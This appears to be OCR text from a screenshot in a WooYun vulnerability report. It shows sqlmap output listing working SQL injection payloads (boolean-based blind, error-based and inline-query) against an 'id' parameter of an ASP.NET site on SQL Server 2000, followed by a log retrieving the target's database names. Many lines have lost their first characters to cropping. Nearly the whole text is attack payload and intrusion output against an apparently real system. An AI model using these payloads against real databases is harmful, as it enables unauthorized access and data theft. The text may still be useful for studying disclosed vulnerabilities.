 Type: boolean-based blind
Title: Microsoft SQL Server/Sybase boolean-based blind - Parameter replace
Payload: id=(SELECT (CASE WHEN (2876=2876) THEN 2876 ELSE 2876*(SELECT 2876
ROM master..sysdatabases) END))
Type: error-based
Title: Microsoft SQL Server/Sybase OR error-based - WHERE or HAVING clause
Payload: id=-7401 OR 4258=CONVERT(INT,(SELECT CHAR(113)+CHAR(112)+CHAR(120)+
HAR(112)+CHAR(113)+(SELECT (CASE WHEN (4258=4258) THEN CHAR(49) ELSE CHAR(48) E
D))+CHAR(113)+CHAR(112)+CHAR(113)+CHAR(118)+CHAR(113)))
Type: inline query
Title: Microsoft SQL Server/Sybase inline queries
Payload: id=(SELECT CHAR(113)+CHAR(112)+CHAR(120)+CHAR(112)+CHAR(113)+(SELEC
(CASE WHEN (2785=2785) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(112)+C
R(113)+CHAR(118)+CHAR(113))
--
22:15:15] [WARNING] changes made by tampering scripts are not included in shown
payload content(s)
22:15:15] [INFO] the back-end DBMS is Microsoft SQL Server
eb server operating system: Windows 2003 or XP
eb application technology: ASP.NET, Microsoft IIS 6.0, ASP
ack-end DBMS: Microsoft SQL Server 2000
22:15:15] [INFO] fetching database names
22:15:16] [WARNING] reflective value(s) found and filtering out
22:15:21] [INFO] the SQL query used returns 15 entries
22:15:27] [INFO] retrieved: O
22:15:32] [INFO] retrieved: O_TEST
22:15:37] [INFO] retrieved: oMobile
22:15:38] [INFO] retrieved: oMobile_test
22:15:38] [INFO] retrieved: Adata
22:15:43] [INFO] retrieved: er
22:15:44] [INFO] retrieved: data
22:15:45] [INFO] retrieved: l
22:15:45] [INFO] retrieved:
22:15:46] [INFO] retrieved: hwind
22:15:50] [INFO] retrieved: 45
22:15:55] [INFO] retrieved:
22:15:56] [INFO] retrieved: meData
22:15:57] [INFO] retrieved: db
22:16:02] [INFO] retrieved: ata
www.wooyun.org